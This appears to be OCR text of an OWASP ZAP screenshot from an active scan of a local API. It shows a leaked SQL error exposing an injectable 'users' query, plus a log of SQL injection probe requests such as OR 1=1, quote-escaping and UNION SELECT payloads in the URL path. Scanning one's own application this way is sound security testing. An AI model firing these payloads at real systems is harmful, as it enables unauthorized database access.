 Untitled Session - OWASP ZAP 2.9.0
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://r1---sn-3cgv-un5e7.gvt1.com
http://r2---sn-3cgv-un5e7.gvt1.com
http://redirector.gvt1.com
http://update.googleapis.com
https://www.gstatic.com
https://accounts.google.com
https://clients4.google.com
http://localhost:7071
api
user
GET:amy
GET:amy' OR '1'='1
GET:favicon.ico
GET:robots.txt
GET:sitemap.xml
HTTP/1.1 500 Internal Server Error
Date: Mon, 06 Apr 2020 09:41:30 GMT
Content-Type: text/plain; charset=utf-8
Server: Kestrel
Content-Length: 137
syntax error at or near "OR"
LINE 1: SELECT * FROM users WHERE name = 'amy'+OR+'1'='1'
^
History
Search
Alerts
Output
Spider
AJAX Spider
Active Scan
Fuzzer
New Scan
Progress:
9: http://localho..71/api/user/amy
100%
Current Scans: 0
Num requests: 1043
New Alerts: 0
Export
Sent Messages
Filtered Messages
Id Req. Timestamp Resp. Timestamp Method URL Co... Reas... RTT Size Res... Size Res...
20,581 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy+OR+1%3D1+--+ 200 OK 9 ms 133 byt... 7 bytes
20,582 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%27+OR+%271%27%3D%271%27+--+ 500 Inte... 8 ms 154 byt... 142 byt...
20,583 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%27+AND+%271%27%3D%272%27+--+ 500 Inte... 8 ms 154 byt... 144 byt...
20,584 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%22+OR+%221%22%3D%221%22+--+ 200 OK 9 ms 133 byt... 7 bytes
20,585 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy+OR+1%3D1 200 OK 9 ms 133 byt... 7 bytes
20,586 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%27+OR+%271%27%3D%271 500 Inte... 8 ms 154 byt... 137 byt...
20,587 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%27+AND+%271%27%3D%272 500 Inte... 8 ms 154 byt... 139 byt...
20,588 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%22+OR+%221%22%3D%221 200 OK 9 ms 133 byt... 7 bytes
20,589 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%25 200 OK 9 ms 133 byt... 7 bytes
20,590 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%25%27++--+ 500 Inte... 8 ms 154 byt... 140 byt...
20,591 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amyXYZABCDEFGHIJ%27++--+ 500 Inte... 8 ms 154 byt... 164 byt...
20,592 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy%25%22++--+ 200 OK 9 ms 133 byt... 7 bytes
20,593 4/6/20 5:41:31 PM 4/6/20 5:41:31 PM GET http://localhost:7071/api/user/amy+UNION+ALL+select+NULL+--+ 200 OK 9 ms 133 byt... 7 bytes